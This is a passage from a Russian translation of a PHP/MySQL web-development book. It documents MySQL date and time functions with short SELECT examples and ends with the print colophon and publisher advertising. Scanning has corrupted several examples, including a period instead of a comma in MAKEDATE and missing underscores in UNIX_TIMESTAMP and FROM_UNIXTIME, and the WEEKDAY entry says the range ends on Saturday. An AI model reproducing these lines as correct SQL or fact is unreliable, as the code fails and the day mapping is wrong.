 MAKEDATE(year, dayofyear)
```
Возвращает дату, соответствующую предоставленному году *year* и дню года *dayofyear*. Если *dayofyear* имеет нулевое значение, результат будет в виде значения NULL. Следующий код возвращает дату 2018-10-01:

```
SELECT MAKEDATE(2018.274);
```
MONTH(*date*)

Возвращает месяц даты *date* в диапазоне от 1 до 12 с января по декабрь. Для дат, у которых часть, относящаяся к месяцу, имеет нулевое значение, например «0000-00-00» или «2018-00-00», возвращает нуль. Следующий код возвращает значение 7:

```
 SELECT MONTH('2018-07-11');
```
MONTHNAME(*date*)

Возвращает полное название месяца для даты *date*. Следующий код возвращает строку July:

SELECT MONTHNAME('2018-07-11');

 $O$  SYSDATE()

Возвращает текущую дату и время в виде значения в формате либо YYYY-MM-DD HH:MM:SS, либо YYYYMMDDHHMMSS, в зависимости от того, в каком контексте используется функция: строковом или числовом. Аналогичным образом работает функция NOW, за исключением того, что она возвращает время и дату только на момент запуска текущей инструкции, а функция SYSDATE возвращает время и дату именно на момент вызова самой функции. 19 декабря 2018 года в 19:11:13 следующий код вернет значения 2018-12-19 19:11:13 и 20181219191113:

```
 SELECT SYSDATE();
 SELECT SYSDATE() + 0;
```
YEAR(*date*)

Возвращает год для даты *date* в диапазоне от 1000 до 9999 или 0 для нулевой даты. Следующий код возвращает год 1999:

```
 SELECT YEAR('1999-08-07');
```

```
 WEEK(date [, mode])
```
Возвращает номер недели для даты *date*. Если функции передан необязательный параметр *mode*, то возвращенный номер недели будет модифицирован в соответствии с описанием, приведенным в табл. ПГ.3. Можно также воспользоваться функцией WEEKOFYEAR, работа которой эквивалентна работе функции WEEK при использовании режима 3. Следующий код возвращает номер недели, равный 14:

```
 SELECT WEEK('2018-04-04', 1);
```


**Таблица ПГ.3.** Режимы работы, поддерживаемые функцией WEEK

WEEKDAY(*date*)

Возвращает номер дня недели для даты *date* в диапазоне от 0 (понедельник) до 6 (суббота). Следующий код возвращает значение 2:

SELECT WEEKDAY('2018-04-04');

### **Функции для работы с временем**

Иногда приходится работать не с датой, а с временем, и MySQL предоставляет для этого большое количество функций.

CURTIME()

Возвращает текущее время в виде значения, имеющего формат HH:MM:SS или HHMMSS.uuuuuu в зависимости от того, в каком контексте используется функция: строковом или числовом. Значение дается с учетом текущего часового пояса. При текущем времени 11:56:23 следующий код возвращает значения 11:56:23 и 115623.000000:

 SELECT CURTIME() SELECT CURTIME() + 0;

HOUR(*time*)

Возвращает значение часа для времени *time*. Следующий код возвращает значение 11:

```
 SELECT HOUR('11:56:23');
```
MINUTE(*time*)

Возвращает значение минуты для времени *time*. Следующий код возвращает значение 56:

SELECT MINUTE('11:56:23');

SECOND(*time*)

Возвращает значение секунды для времени *time*. Следующий код возвращает значение 23:

SELECT SECOND('11:56:23');
MAKETIME(*hour*, *minute*, *second*)

Возвращает значение времени, вычисленное на основе аргументов часа *hour*, минуты *minute* и секунды *second*. Следующий код возвращает время 11:56:23:

SELECT MAKETIME(11, 56, 23);

TIMEDIFF(*expr1*, *expr2*)

Возвращает разницу между *expr1* и *expr2* (*expr1* – *expr2*) в виде значения времени. Оба аргумента должны быть выражениями одинакового типа в формате TIME или DATETIME. Следующий код возвращает значение 01:37:38:

SELECT TIMEDIFF('2000-01-01 01:02:03', '1999-12-31 23:24:25');

UNIX\_TIMESTAMP([*date*])

Эта функция при вызове без необязательного аргумента *date* возвращает в формате беззнакового целого числа то количество секунд, которое прошло с нуля часов, нуля минут и нуля секунд универсального синхронного времени (UTC) 1 января 1970 года. Если функции передается параметр *date*, то возвращаемое значение содержит количество секунд, которое прошло с 1970 года по указанную дату *date*. Эта команда не будет возвращать одинаковое время для всех, поскольку переданные ей данные интерпретируются как местное время (заданное часовым поясом пользователя). Следующий код возвращает значение 946684800 (количество секунд, которое прошло до начала нового тысячелетия), а затем возвращает отметку времени TIMESTAMP, представляющую текущее время системы UNIX на момент запуска функции:

```
SELECT UNIX TIMESTAMP('2000-01-01');
SELECT UNIX TIMESTAMP();
```
FROM\_UNIXTIME(*unix\_timestamp* [, *format*])

Возвращает параметр *unix\_timestamp* либо в формате строки YYYY-MM-DD HH: MM:SS, либо в формате числа YYYYMMDDHHMMSS.uuuuuu в зависимости от того, в каком контексте используется функция: строковом или числовом. Если задан необязательный параметр *format*, результат форматируется в соответствии со спецификаторами, показанными в табл. 8.11. Точное возвращаемое значение будет зависеть от местного времени пользователя. Следующий код возвращает строки "2000-01-01 00:00:00" и "Saturday January 1st 2000 12:00 AM":

```
SELECT FROM UNIXTIME(946684800);
 SELECT FROM_UNIXTIME(946684800, '%W %M %D %Y %h:%i %p');
```
### *Р. Никсон*

### **Создаем динамические веб-сайты с помощью PHP, MySQL, JavaScript, CSS и HTML5**

#### **3-е издание**

*Перевел с английского Н. Вильчинский*

Заведующий редакцией *Д. Виницкий* Ведущий редактор *Н. Гринчик* Научный редактор *Н. Вильчинский* Литературный редактор *Н. Гринчик* Корректор *Е. Павлович* Верстка *А. Барцевич*

Художник *С. Маликова*

ООО «Питер Пресс», 192102, Санкт-Петербург, ул. Андреевская (д. Волкова), 3, литер А, пом. 7Н. Налоговая льгота — общероссийский классификатор продукции ОК 034-2014, 58.11.12 — Книги печатные профессиональные, технические и научные.

Подписано в печать 21.11.14. Формат 70×100/16. Усл. п. л. 55,470. Тираж 1300. Заказ 0000.

Отпечатано в ОАО «Первая Образцовая типография». Филиал «Чеховский Печатный Двор». 142300, Московская область, г. Чехов, ул. Полиграфистов, 1.

Р≢ПИТЕР®

# Нет времени ходить по магазинам?

наберите:

## www.piter.com



Все книги издательства сразу Новые книги - в момент выхода из типографии Информацию о книге - отзывы, рецензии, отрывки Старые книги — в библиотеке и на CD



И наконец, вы нигде не купите наши книги дешевле!



#### ПРЕДСТАВИТЕЛЬСТВА ИЗДАТЕЛЬСКОГО ДОМА «ПИТЕР» предлагают профессиональную и популярную литературу по различным направлениям: история и публицистика, экономика и финансы, менеджмент и маркетинг. компьютерные технологии. медицина и психология.

### **POCCUS**

Санкт-Петербург: м. «Выборгская», Б. Сампсониевский пр., д. 29а тел./факс: (812) 703-73-73, 703-73-72; e-mail: sales@piter.com

Москва: м. «Электрозаводская», Семеновская наб., д. 2/1, стр. 1 тел./факс: (495) 234-38-15: e-mail: sales@msk.piter.com

**Воронеж:** тел.: 8 951 861-72-70: e-mail: voronei@piter.com

Екатеринбург: ул. Бебеля, д. 11а тел./факс: (343) 378-98-41, 378-98-42; e-mail: office@ekat.piter.com

Нижний Новгород: тел.: 8 960 187-85-50; e-mail: nnovgorod@piter.com

Новосибирск: Комбинатский пер., д. 3 тел./факс: (383) 279-73-92; e-mail: sib@nsk.piter.com

Ростов-на-Дону: ул. Ульяновская, д. 26 тел./факс: (863) 269-91-22. 269-91-30: e-mail: piter-ug@rostov.piter.com

Самара: ул. Молодогвардейская, д. 33а, офис 223 тел./факс: (846) 277-89-79, 229-68-09; e-mail: samara@piter.com

### **УКРАИНА**

Киев: Московский пр., д. 6. корп. 1. офис 33 тел./факс: (044) 490-35-69, 490-35-68; e-mail: office@kiev.piter.com

Харьков: ул. Суздальские ряды, д. 12, офис 10 тел./факс: (057) 7584145, +38 067 545-55-64; e-mail: piter@kharkov.piter.com

## **БЕЛАРУСЬ**

Минск: ул. Розы Люксембург, д. 163 тел./факс: (517) 208-80-01, 208-81-25; e-mail: minsk@piter.com

- $\mathcal{P}$  Издательский дом «Питер» приглашает к сотрудничеству зарубежных торговых партнеров или посредников, имеющих выход на зарубежный рынок тел./факс: (812) 703-73-73; e-mail: spb@piter.com
- $\gg$  Издательский дом «Питер» приглашает к сотрудничеству авторов тел./факс издательства: (812) 703-73-72, (495) 974-34-50
- ≥ Заказ книг для вузов и библиотек тел./факс: (812) 703-73-73, доб. 6250; e-mail: uchebnik@piter.com

225 Заказ книг по почте: на сайте www.piter.com; по тел.: (812) 703-73-74, доб. 6225